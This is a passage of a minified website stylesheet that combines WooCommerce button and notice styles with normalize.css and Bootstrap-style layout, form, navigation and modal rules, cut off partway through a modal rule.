.woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid 